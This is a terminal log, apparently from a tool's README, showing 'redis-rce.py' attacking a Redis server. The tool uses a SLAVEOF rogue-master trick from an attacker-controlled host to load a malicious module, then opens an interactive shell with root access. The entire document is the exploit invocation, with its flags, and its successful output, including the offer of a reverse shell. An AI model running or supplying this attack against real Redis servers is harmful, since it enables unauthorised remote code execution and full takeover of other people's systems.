 ubuntu: ~/Desktop
ski12@ubuntu:~/Desktop$ python redis-rce.py -r 192.168.10.137 -p 6379 -L 192.168.10.141 -f module.so
REDIS RCE
[*] Connecting to  192.168.10.137:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.10.137:6379
[*] Setting filename
[+] Accepted connection from 192.168.10.137:6379
[*] Start listening on 192.168.10.141:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.10.137:52734
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
root
$ uname
XS Linux
$